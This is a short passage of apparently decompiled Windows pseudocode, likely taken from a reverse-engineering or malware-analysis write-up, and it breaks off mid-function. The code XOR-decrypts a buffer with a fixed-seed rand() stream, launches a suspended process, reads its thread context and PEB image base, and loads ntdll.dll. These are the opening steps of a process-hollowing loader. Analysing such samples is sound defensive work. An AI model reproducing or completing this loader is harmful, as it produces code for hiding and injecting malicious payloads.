 51 }
52 else
53 {
54 sub_7FF6F72C1010((char *)&Format);
55 sttttart = 0i64;
56 }
57 srand(0xE9u);
58 v12 = 0;
59 if ( v5 )
60 {
61 v13 = sttttart;
62 do
63 {
64 *(_BYTE *)v13 ^= rand();
65 ++v12;
66 v13 = (int *)((char *)v13 + 1);
67 }
68 while ( v12 < v5 );
69 }
70 StartupInfo.cb = 104;
71 memset(&StartupInfo.cb + 1, 0, 100);
72 CreateProcessW(Dest, 0i64, 0i64, 0i64, 0, 6u, 0i64, 0i64, &StartupInfo, &ProcessInformation);
73 ::hProcess = ProcessInformation.hProcess;
74 hThread = ProcessInformation.hThread;
75 Context.ContextFlags = 0x10000B;
76 GetThreadContext(ProcessInformation.hThread, &Context);
77 ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(Context.Rdx + 16), Buffer, 4ui64, 0i64);
78 hProcess = (unsigned int)ProcessInformation.hProcess;
79 LibraryA = LoadLibraryA("ntdll.dll");
80 v16 = LibraryA;
81 if ( !LibraryA )
82 {
83 sub_7FF6F72C1010("load library failed!!!\n");
84 exit(0);
85 }